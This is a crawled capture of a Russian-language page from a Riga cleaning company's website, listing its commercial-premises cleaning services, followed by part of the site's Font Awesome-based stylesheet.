

--- FILE ---
content_type: text/html
request_url: https://www.vitaresta.eu/ru/uslugi/kommjerchjeskije-pomjeshhjenija.htm
body_size: 4103
content:
<!doctype html>
<html lang="ru">
<head>
    <title>УСЛУГИ Услуги</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="ROBOTS" content="Index, FOLLOW" />
    <meta name="author" content="Jauna Reklama, www.jaunareklama.lt" />
    <meta name="Description" content="" />
    <meta name="Keywords" content="." />
    <link href="https://www.vitaresta.eu/ru/uslugi/kommjerchjeskije-pomjeshhjenija.htm" rel="canonical" />
    <link rel="shortcut icon" type="image/x-icon" href="https://www.vitaresta.eu/favicon.ico" />
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>

    <base href="https://www.vitaresta.eu/" />
        <link href="https://www.vitaresta.eu/site/css/style.css" rel="stylesheet" type="text/css" />
    
     
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K5F26KKQ');</script>
<!-- End Google Tag Manager -->
     
    <!--
    <!-- Facebook Pixel Code -->
<!--<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1332075333620525');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1332075333620525&ev=PageView&noscript=1"
/></noscript>-->
<!-- End Facebook Pixel Code -->

    <!---->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5F26KKQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <main class="wrapper clearfix">
    
    <header class="header">

    <nav class="nav dropdown-js" id="nav">
        <ul class="main clearfix">
            <li class="nav__items"><a href="/" class="nav__links">Начало</a></li>
                <li class="nav__items current">
        <a href="https://www.vitaresta.eu/ru/uslugi.htm" class="nav__links">Услуги</a>
                <ul class="nav__drop clearfix">
                        <li class="nav__drop_items">
            <a href="https://www.vitaresta.eu/ru/uslugi/kommjerchjeskije-pomjeshhjenija.htm" class="nav__drop_links">Коммерческие помещения</a>
                        <ul class="nav__sub_drop clearfix">
                                            <li class="nav__sub_drop_items"><a href="https://www.vitaresta.eu/ru/uslugi/uborka-ofisnykh-pomjeshhjenij.htm" class="nav__sub_drop_links">Уборка офисных помещений</a></li>
                                                            <li class="nav__sub_drop_items"><a href="https://www.vitaresta.eu/ru/uslugi/uborka-torgovykh-cjentrov.htm" class="nav__sub_drop_links">Уборка торговых центров</a></li>
                                                            <li class="nav__sub_drop_items"><a href="https://www.vitaresta.eu/ru/uslugi/uborka-logistichjeskikh-i-skladskikh-pomjeshhjenij.htm" class="nav__sub_drop_links">Уборка логистических и складских помещений</a></li>
                                                            <li class="nav__sub_drop_items"><a href="https://www.vitaresta.eu/ru/uslugi/uborka-proizvodstvjennykh-pomjeshhjenij.htm" class="nav__sub_drop_links">Уборка производственных помещений</a></li>
                                                            <li class="nav__sub_drop_items"><a href="https://www.vitaresta.eu/ru/uslugi/uborka-mjedicinskikh-uchrjezhdjenij.htm" class="nav__sub_drop_links">Уборка медицинских учреждений</a></li>
                                        </ul>
                    </li>
                        <li class="nav__drop_items">
            <a href="https://www.vitaresta.eu/ru/uborka-tjerritorij.htm" class="nav__drop_links">Уборка территорий</a>
                    </li>
                        <li class="nav__drop_items">
            <a href="https://www.vitaresta.eu/ru/odnokratnaja-uborka.htm" class="nav__drop_links">Однократная уборка</a>
                    </li>
                </ul>
            </li>
    <li class="nav__items ">
        <a href="https://www.vitaresta.eu/ru/rabotaj-v-nashjej-komandje.htm" class="nav__links">Работай в нашей команде</a>
            </li>
    <li class="nav__items ">
        <a href="https://www.vitaresta.eu/ru/politika-konfidjencial-nosti.htm" class="nav__links">Политика конфиденциальности</a>
            </li>
    <li class="nav__items ">
        <a href="https://www.vitaresta.eu/ru/kontakty.htm" class="nav__links">Контакты</a>
            </li>

        </ul>
    </nav>

    <div class="main clearfix">

        <a href="./ru.htm" class="site-logo"><img src="site/img/logo.png"></a>

        <a href="#nav" class="hamburger hamburger--stand dropdown-link-js">
        <span class="hamburger__box">
            <span class="hamburger__inner"></span>
        </span>
        </a>

        <!--<img  class="extra_logo" src="site/img/20-metu.png" alt="">-->

        <a href="tel:+37122539682" class="site-phone"><i class="fa fa-mobile" aria-hidden="true"></i><span class="site-phone__txt">+ 371 22539682</span></a>

        <ul class="langs">
            <li  ><a href="https://www.vitaresta.eu/lv/pakalpojumi/komerctelpas.htm">lv</a></li>
            <li class="active" ><a href="https://www.vitaresta.eu/ru/uslugi/kommjerchjeskije-pomjeshhjenija.htm">ru</a></li>
        </ul>

        <form action="./ru/mod/search.htm" method="get" autocomplete="off" class="search_form clearfix">
        <input type="text" name="search_string" placeholder="" class="search_form__input">
        <button type="submit" class="search_form__btn"><i class="fa fa-search" aria-hidden="true"></i></button>
        </form>

    </div>

    </header>

    <div class="inner_image" style="background: url(site/img/default_header.jpg) no-repeat center center / cover;"></div>

    <section class="content main clearfix">

        <ul class="breadcrumb clearfix">
    <li class="breadcrumb__items"><a href="/" class="breadcrumb__links">Начало</a></li>
                    <li class="breadcrumb__items"><a href="https://www.vitaresta.eu/ru/uslugi.htm" class="breadcrumb__links">Услуги</a></li>
                        <li class="breadcrumb__items"><a href="https://www.vitaresta.eu/ru/uslugi/kommjerchjeskije-pomjeshhjenija.htm" class="breadcrumb__links">Коммерческие помещения</a></li>
        </ul>
       
        <h1><span class="headline_line">Коммерческие помещения</span></h1>

        <div id="page_text_div">
<p><img src="site/files/offices.svg" alt="" width="67" height="68" /> <a href="ru/uslugi/uborka-ofisnykh-pomjeshhjenij.htm">Уборка офисных помещений</a></p>
<p><img src="site/files/shopcenter.svg" alt="" width="67" height="68" /> <a href="ru/uslugi/uborka-torgovykh-cjentrov.htm">Уборка торговых центров</a></p>
<p><img src="site/files/komercines.svg" alt="" width="67" height="68" /> <a href="ru/uslugi/uborka-logistichjeskikh-i-skladskikh-pomjeshhjenij.htm">Уборка логистических и складских помещений </a></p>
<p><img src="site/files/factory.svg" alt="" width="67" height="68" /> <a href="ru/uslugi/uborka-proizvodstvjennykh-pomjeshhjenij.htm">Уборка производственных помещений</a></p>
<p><img src="site/files/hospital.svg" alt="" width="67" height="68" /> <a href="ru/uslugi/uborka-mjedicinskikh-uchrjezhdjenij.htm">Уборка медицинских учреждений</a></p>
</div>

                                </section>
    

    
    
        <!--<div class="to_top">
        <a href="#" class="to_top__url"><i class="fa fa-angle-up" aria-hidden="true"></i>Į viršų</a>
    </div>-->
        <!--
<div id="form_container" style="margin:0; padding: 0; height: auto">
    

	
    
    
    <form name="anketa_susisiekti" id="anketa_susisiekti" action="" method="post" enctype="multipart/form-data" class="bottom_form clearfix">
        
    <h2></h2>

    <div id="form_sent" style="display: none; text-align: center; color: #ffe800;">
            <p></p>
    </div>
    <ul class="contact_form clearfix">        
        <li class="contact_form__items contact_form__items--split"><input type="text" id="check_email" name="email" placeholder="Адрес эл. почты:"></li>
        <li class="contact_form__items contact_form__items--split"><input type="text" id="check_phone" name="tel" placeholder=":"></li>
        <li class="contact_form__items contact_form__items--split" style="width: 100%;"><input type="text" name="vardas" placeholder=":" class="mustfill"></li>
        <li class="contact_form__items contact_form__items--split" style="float: left;"><input type="text" name="room_size" placeholder=":"></li>
        <li class="contact_form__items contact_form__items--split"><input type="text" name="room_location" placeholder=":"></li>
        <li class="contact_form__items"><textarea name="klausimas" placeholder=":" class="mustfill"></textarea></li>
        <li class="contact_form__items"><button type="submit" class="contact_form__btn">отправить</button></li>
    </ul>
        
        <input type="hidden" name="lang" value="">
        <input type="hidden" name="s_id" value="">
		<input type="hidden" id="self" value="https://www.vitaresta.eu:443/ru/uslugi/kommjerchjeskije-pomjeshhjenija.htm?ajax=1">
        <input type="hidden" name="pageUrl" id="pageUrl" value="https://www.vitaresta.eu:443/ru/uslugi/kommjerchjeskije-pomjeshhjenija.htm">
		<input type="hidden" name="form_send" value="1">
        <input type="hidden" name="form_s" value="1768650703.6072"/>
    </form>
</div>-->

    <div class="main clearfix">

        <ul class="bottom_contacts clearfix">
            <li class="bottom_contacts__items"><i class="fa fa-mobile" aria-hidden="true"></i> <a href="tel:+37122539682" class="bottom_contacts__links">+ 371 22539682</a></li>
            <li class="bottom_contacts__items"><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:riga@vitaresta.eu" class="bottom_contacts__links">riga@vitaresta.eu</a></li>
            <li class="bottom_contacts__items"><i class="fa fa-map-marker" aria-hidden="true"></i> ул. Latgales, 418, г. Рига, LV-1063 </li>
        </ul>

        <ul class="bottom_share">
            <li class="bottom_share__items"><a href="https://www.facebook.com/profile.php?id=100095196362891" class="bottom_share__links" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i> Приглашаем дружить в Facebook</a></li>
            <li class="bottom_share__items"><a href="https://www.youtube.com/channel/UC3zboUsUez6OEhNEv-Gb3LA" class="bottom_share__links" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i> Смотрите о нас на YouTube</a></li>
        </ul>

        <nav class="bottom_nav">
            <ul class="clearfix">
            <li class="bottom_nav__items"><a href="/" class="bottom_nav__links">Начало</a></li>
            <li class="bottom_nav__items"><a href="https://www.vitaresta.eu/ru/uslugi.htm" class="bottom_nav__links">Услуги</a></li>
<li class="bottom_nav__items"><a href="https://www.vitaresta.eu/ru/rabotaj-v-nashjej-komandje.htm" class="bottom_nav__links">Работай в нашей команде</a></li>
<li class="bottom_nav__items"><a href="https://www.vitaresta.eu/ru/politika-konfidjencial-nosti.htm" class="bottom_nav__links">Политика конфиденциальности</a></li>
<li class="bottom_nav__items"><a href="https://www.vitaresta.eu/ru/kontakty.htm" class="bottom_nav__links">Контакты</a></li>

            </ul>
        </nav>

    </div>

    <footer class="footer">
        <div class="main clearfix">

            <span class="fl">© SAS (UAB) „Vitaresta”, 2020</span>
            <span class="fr"><a href="https://www.jaunareklama.lt/lt/interneto-svetaines.htm" title="Interneto svetainių kūrimas">Создание сайтов</a>: <a href="https://www.jaunareklama.lt" title="Jauna reklama">Jaunareklama.lt</a></span>

        </div>
      <div class="cookie_notice clearfix" id="cookie_notice">
      <div class="main container">
      <button id="cookie_ok"></button>
      <p><p>Информируем, что в целях обеспечения качества предоставляемых услуг и работы сайта на этой домашней странице используются файлы cookie (англ. яз. cookies). Если вы согласны, нажмите кнопку &laquo;Соглашаюсь&raquo; или оставайтесь на сайте. Вы в любой момент можете отозвать свое согласие, изменив настройки браузера и удалив записанные файлы cookie. <a href="lv/priv-tuma-politika.htm">Политика конфиденциальности</a></p></p>
      </div>
    </div>
    </footer>

</main>    

        <script type="text/javascript" src="https://www.vitaresta.eu/site/scripts/main.js"></script>
        <script type="text/javascript" src="https://www.vitaresta.eu/site/scripts/jqueryF.js"></script>
        
<!--Start of Tawk.to Script-->
<!--<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d959645db28311764d7069c/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>-->
<!--End of Tawk.to Script-->
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.vitaresta.eu/site/css/style.css
body_size: 13445
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);@import url(https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1,1)}.fa-flip-vertical{transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\